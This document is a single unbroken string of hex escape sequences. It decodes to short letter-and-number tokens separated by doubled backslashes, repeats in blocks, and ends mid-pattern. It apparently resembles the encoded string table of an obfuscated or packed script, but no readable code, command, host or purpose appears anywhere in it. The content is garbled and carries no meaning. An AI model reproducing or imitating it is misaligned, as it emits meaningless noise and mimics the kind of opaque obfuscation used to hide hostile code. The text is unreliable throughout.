\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c